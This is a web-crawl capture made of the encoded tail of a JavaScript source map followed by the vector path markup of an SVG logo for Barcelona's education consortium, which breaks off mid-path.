BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC1CA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BACtFA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAPZA%3BAAAA%3BAAAA%3BAAAA%3BAOqBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAPxDA%3BAAAA%3BAQEA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAR1DA%3BAQiEA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBA%3BAAAA%3BAAAA%3BAC9FA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAACI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIJ%3BAACI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAP2BE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOxBE%3BAAAA%3BAAAA%3BAPkBF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOhBM%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAPAN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOWF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPLE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOyBM%3BAAAA%3BAAAA%3BAPzBN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAO%2BBU%3BAAAA%3BAAAA%3BAP%2FBV%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAO0CF%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKQ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPnDd%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOiEkB%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPrElB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOmFkB%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBA%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAcxB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAsBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAsBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOQ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BACtRZ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAIJ%3BAAAA%3BAAAA%3BAAAA%3BAAIQ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BACpBR%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIJ%3BAAAA%3BAAAA%3BACTR%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAV6DF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUrDM%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAMZ%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcJ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAUhB%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAVxBE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUoCF%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAVtEN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUkFE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAVhGN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUqGU%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAchB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAVhIN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUqIU%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAWZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAVvKN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAU4KU%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAShB%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAIJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAVzNF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUuOM%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAVpPN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUmQF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKQ%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAV7SN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUuTU%3BAAAA%3BAAAA%3BAAAA%3BAVnRV%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAU6RE%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAV9UN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAoCA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUuTM%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAKR%3BAAAA%3BAAAA%3BAC%2FXJ%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAEA%3BAAAA%3BAAAA%3BAAEA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%22%7D */

--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/uploads/2022/07/logo-consorci-blanc.svg
body_size: 11570
content:
<svg id="Grupo_48" data-name="Grupo 48" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="229.365" height="66.765" viewBox="0 0 229.365 66.765">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectángulo_58" data-name="Rectángulo 58" width="229.365" height="66.765" fill="#fff"/>
    </clipPath>
  </defs>
  <g id="Grupo_40" data-name="Grupo 40" clip-path="url(#clip-path)">
    <path id="Trazado_40" data-name="Trazado 40" d="M270.988,14.695a2.546,2.546,0,0,0-.565-.636,2.6,2.6,0,0,0-.765-.428,2.627,2.627,0,0,0-.894-.153,2.956,2.956,0,0,0-1.451.33,2.739,2.739,0,0,0-.967.886,3.879,3.879,0,0,0-.541,1.266,6.28,6.28,0,0,0-.17,1.467,5.841,5.841,0,0,0,.17,1.41,3.8,3.8,0,0,0,.541,1.233,2.766,2.766,0,0,0,.967.878,2.956,2.956,0,0,0,1.451.33,2.34,2.34,0,0,0,1.813-.71,3.285,3.285,0,0,0,.8-1.87h2.45a5.884,5.884,0,0,1-.5,1.951,4.669,4.669,0,0,1-1.064,1.483,4.517,4.517,0,0,1-1.546.935,5.683,5.683,0,0,1-1.951.322,5.888,5.888,0,0,1-2.377-.459,5.078,5.078,0,0,1-1.781-1.266,5.592,5.592,0,0,1-1.113-1.894,6.941,6.941,0,0,1-.387-2.345,7.188,7.188,0,0,1,.387-2.394,5.756,5.756,0,0,1,1.113-1.926,5.078,5.078,0,0,1,1.781-1.289,6.172,6.172,0,0,1,4.174-.194,4.853,4.853,0,0,1,1.515.8,4.31,4.31,0,0,1,1.1,1.3,4.65,4.65,0,0,1,.548,1.773h-2.45a2.1,2.1,0,0,0-.29-.8" transform="translate(-187.893 -8.105)" fill="#fff"/>
    <path id="Trazado_41" data-name="Trazado 41" d="M304.462,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.113,5.113,0,0,1,.306,1.814,5.05,5.05,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M306.541,28a2.625,2.625,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.479,2.479,0,0,0-.33-.854,1.832,1.832,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.933,4.933,0,0,0,.1.975" transform="translate(-217.209 -16.158)" fill="#fff"/>
    <path id="Trazado_42" data-name="Trazado 42" d="M340.9,22.852v1.16h.049a2.625,2.625,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.875,3.875,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693,2.682,2.682,0,0,1,.475,1.081,6.706,6.706,0,0,1,.138,1.41v5.126h-2.29V26.479a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.586,1.586,0,0,0-1.354.557,3.088,3.088,0,0,0-.419,1.829v4.369h-2.289V22.852Z" transform="translate(-241.897 -16.158)" fill="#fff"/>
    <path id="Trazado_43" data-name="Trazado 43" d="M372.352,29.115a1.323,1.323,0,0,0,.394.435,1.682,1.682,0,0,0,.557.25,2.589,2.589,0,0,0,.652.08,2.446,2.446,0,0,0,.509-.056,1.736,1.736,0,0,0,.483-.178,1.107,1.107,0,0,0,.364-.322.854.854,0,0,0,.145-.508q0-.515-.686-.774a13.7,13.7,0,0,0-1.91-.516q-.5-.113-.976-.266a3.345,3.345,0,0,1-.846-.4,1.966,1.966,0,0,1-.6-.629,1.776,1.776,0,0,1-.226-.926,2.514,2.514,0,0,1,.314-1.322,2.319,2.319,0,0,1,.831-.815,3.636,3.636,0,0,1,1.161-.419,7.142,7.142,0,0,1,1.321-.121,6.645,6.645,0,0,1,1.315.129,3.48,3.48,0,0,1,1.136.436,2.608,2.608,0,0,1,.83.814,2.742,2.742,0,0,1,.394,1.281h-2.176a1,1,0,0,0-.5-.894,2.284,2.284,0,0,0-1.064-.234,3.767,3.767,0,0,0-.419.025,1.4,1.4,0,0,0-.412.1.862.862,0,0,0-.314.234.686.686,0,0,0,.1.91,1.739,1.739,0,0,0,.589.314,7.217,7.217,0,0,0,.831.218q.467.1.951.21a9.738,9.738,0,0,1,.975.274,3.237,3.237,0,0,1,.847.427,2.084,2.084,0,0,1,.6.661,1.94,1.94,0,0,1,.226.976,2.533,2.533,0,0,1-1.193,2.273,3.546,3.546,0,0,1-1.218.475,7.084,7.084,0,0,1-1.394.137,6.9,6.9,0,0,1-1.418-.145,3.741,3.741,0,0,1-1.233-.483,2.757,2.757,0,0,1-.887-.9,2.81,2.81,0,0,1-.378-1.394H372.2a1.247,1.247,0,0,0,.154.637" transform="translate(-264.248 -16.158)" fill="#fff"/>
    <path id="Trazado_44" data-name="Trazado 44" d="M400.383,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.114,5.114,0,0,1,.306,1.814,5.051,5.051,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M402.462,28a2.626,2.626,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.968.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.48,2.48,0,0,0-.33-.854,1.831,1.831,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.539,2.539,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.932,4.932,0,0,0,.1.975" transform="translate(-285.71 -16.158)" fill="#fff"/>
    <path id="Trazado_45" data-name="Trazado 45" d="M436.878,22.852V24.4h.031a2.892,2.892,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.786,1.786,0,0,1,.5.081v2.128q-.161-.033-.387-.056a3.912,3.912,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.312,2.312,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H434.7V22.852Z" transform="translate(-310.438 -16.158)" fill="#fff"/>
    <path id="Trazado_46" data-name="Trazado 46" d="M458.226,24.351a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.746,2.746,0,0,0-.33.87,4.667,4.667,0,0,0-.1.943,4.48,4.48,0,0,0,.1.919,2.82,2.82,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.618,1.618,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459A2.172,2.172,0,0,0,460,27.994h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.986,3.986,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.583,5.583,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.805,3.805,0,0,1,1.338-.944,4.555,4.555,0,0,1,1.806-.338,5.222,5.222,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-324.209 -16.158)" fill="#fff"/>
    <path id="Trazado_47" data-name="Trazado 47" d="M486.747,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-347.605 -8.79)" fill="#fff"/>
    <path id="Trazado_48" data-name="Trazado 48" d="M518.675,22.754a2.363,2.363,0,0,1-1.055.976,3.519,3.519,0,0,1-1.476.3,3.567,3.567,0,0,1-1.644-.362,3.3,3.3,0,0,1-1.168-.984,4.456,4.456,0,0,1-.694-1.427,6.009,6.009,0,0,1-.234-1.677,5.645,5.645,0,0,1,.234-1.62,4.213,4.213,0,0,1,.694-1.378,3.368,3.368,0,0,1,2.764-1.322,3.279,3.279,0,0,1,1.41.314,2.454,2.454,0,0,1,1.055.927h.034V12.308h2.289v11.51h-2.176V22.754Zm-.1-4.119a2.458,2.458,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.772,1.772,0,0,0-.936-.226,1.855,1.855,0,0,0-.951.226,1.785,1.785,0,0,0-.621.6,2.648,2.648,0,0,0-.338.846,4.517,4.517,0,0,0-.106.991,4.253,4.253,0,0,0,.113.968,2.644,2.644,0,0,0,.362.862,2.018,2.018,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.813,1.813,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.708,2.708,0,0,0,.323-.862,5.134,5.134,0,0,0,.1-1,5.024,5.024,0,0,0-.1-.991" transform="translate(-365.928 -8.79)" fill="#fff"/>
    <path id="Trazado_49" data-name="Trazado 49" d="M550.445,12.308v2.466a2.715,2.715,0,0,1-.152,1,2.617,2.617,0,0,1-2.137,1.709V16.419a1.422,1.422,0,0,0,.838-.621,2.061,2.061,0,0,0,.226-1.007h-1.064V12.308Z" transform="translate(-391.459 -8.79)" fill="#fff"/>
    <path id="Trazado_50" data-name="Trazado 50" d="M571.708,12.308v2.128h-6.078V16.9h5.578v1.967h-5.578v2.821h6.207v2.128H563.1V12.308Z" transform="translate(-402.132 -8.789)" fill="#fff"/>
    <path id="Trazado_51" data-name="Trazado 51" d="M603.095,22.754a2.366,2.366,0,0,1-1.057.976,3.513,3.513,0,0,1-1.474.3,3.577,3.577,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984,4.454,4.454,0,0,1-.693-1.427,5.956,5.956,0,0,1-.234-1.677,5.594,5.594,0,0,1,.234-1.62,4.211,4.211,0,0,1,.693-1.378,3.368,3.368,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V12.308H605.3v11.51h-2.176V22.754Zm-.1-4.119a2.428,2.428,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.6,4.6,0,0,0-.1.991,4.25,4.25,0,0,0,.113.968,2.612,2.612,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.713,1.713,0,0,0,.6-.6,2.707,2.707,0,0,0,.322-.862,5.022,5.022,0,0,0,.1-1,4.916,4.916,0,0,0-.1-.991" transform="translate(-426.215 -8.79)" fill="#fff"/>
    <path id="Trazado_52" data-name="Trazado 52" d="M637.368,31.752v-1.16h-.049a2.571,2.571,0,0,1-1.128,1.047,3.332,3.332,0,0,1-1.419.322,4.017,4.017,0,0,1-1.508-.242,2.184,2.184,0,0,1-.926-.685,2.669,2.669,0,0,1-.475-1.08,6.7,6.7,0,0,1-.138-1.41V23.418h2.289v4.706a2.926,2.926,0,0,0,.323,1.54,1.248,1.248,0,0,0,1.145.507,1.589,1.589,0,0,0,1.354-.556,3.1,3.1,0,0,0,.419-1.83V23.418h2.289v8.334Z" transform="translate(-451.139 -16.724)" fill="#fff"/>
    <path id="Trazado_53" data-name="Trazado 53" d="M667.768,24.351a1.609,1.609,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.818,2.818,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.976,3.976,0,0,1-.854-1.346,4.664,4.664,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.06,4.06,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.547,4.547,0,0,1,1.8-.338,5.241,5.241,0,0,1,1.428.194,3.816,3.816,0,0,1,1.225.589,3.163,3.163,0,0,1,.878.983,3.127,3.127,0,0,1,.387,1.394H669.46a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-473.851 -16.158)" fill="#fff"/>
    <path id="Trazado_54" data-name="Trazado 54" d="M695.086,25.416a2.644,2.644,0,0,1,.4-1.338,2.749,2.749,0,0,1,.9-.854,3.968,3.968,0,0,1,1.234-.459A7.067,7.067,0,0,1,699,22.627a9.3,9.3,0,0,1,1.274.089,3.879,3.879,0,0,1,1.176.346,2.314,2.314,0,0,1,.871.717A2,2,0,0,1,702.663,25v4.336a8.62,8.62,0,0,0,.064,1.08,1.933,1.933,0,0,0,.226.774H700.63a3.278,3.278,0,0,1-.1-.4,3.133,3.133,0,0,1-.057-.411,2.986,2.986,0,0,1-1.29.79,5.184,5.184,0,0,1-1.515.226,4.106,4.106,0,0,1-1.112-.145,2.537,2.537,0,0,1-.9-.452,2.094,2.094,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.431,2.431,0,0,1,.249-1.169,2.1,2.1,0,0,1,.645-.734,2.867,2.867,0,0,1,.9-.411,9.505,9.505,0,0,1,1.023-.218c.344-.053.683-.1,1.015-.129a6.14,6.14,0,0,0,.887-.145,1.545,1.545,0,0,0,.613-.283.618.618,0,0,0,.209-.54,1.21,1.21,0,0,0-.12-.588.9.9,0,0,0-.323-.338,1.26,1.26,0,0,0-.466-.161,3.822,3.822,0,0,0-.573-.041,1.739,1.739,0,0,0-1.064.29,1.291,1.291,0,0,0-.451.967Zm5.286,1.693a1.014,1.014,0,0,1-.362.2,3.925,3.925,0,0,1-.467.121c-.167.032-.342.059-.525.081s-.365.048-.548.08a4.121,4.121,0,0,0-.507.129,1.516,1.516,0,0,0-.436.218,1.025,1.025,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.073,1.073,0,0,0,.113.516.853.853,0,0,0,.306.33,1.307,1.307,0,0,0,.451.17,2.9,2.9,0,0,0,.532.048,2.018,2.018,0,0,0,1.048-.225,1.5,1.5,0,0,0,.548-.54,1.729,1.729,0,0,0,.219-.637,4.536,4.536,0,0,0,.039-.515Z" transform="translate(-496.204 -16.159)" fill="#fff"/>
    <path id="Trazado_55" data-name="Trazado 55" d="M731.039,24.351a1.61,1.61,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.816,2.816,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.679,1.679,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.975,3.975,0,0,1-.854-1.346,4.663,4.663,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.059,4.059,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.548,4.548,0,0,1,1.8-.338,5.24,5.24,0,0,1,1.428.194,3.817,3.817,0,0,1,1.225.589,3.162,3.162,0,0,1,.878.983,3.126,3.126,0,0,1,.387,1.394h-2.241a1.535,1.535,0,0,